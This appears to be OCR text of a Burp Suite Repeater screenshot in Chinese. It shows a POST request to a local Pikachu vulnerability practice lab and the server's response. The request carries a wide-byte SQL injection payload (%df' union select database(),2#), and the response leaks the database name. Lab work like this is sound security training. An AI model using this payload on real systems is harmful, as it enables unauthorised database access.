 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/pikachu/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=0u1bl0650eurd9vv9q7q48cqn2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
name=kobe%df' union select database(),2#&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入 点一下
what's your username?
查询
your uid:pikachu
your email is: 2